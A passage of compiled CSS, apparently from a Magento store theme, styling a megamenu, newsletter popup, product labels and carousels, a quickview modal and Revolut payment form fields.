  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
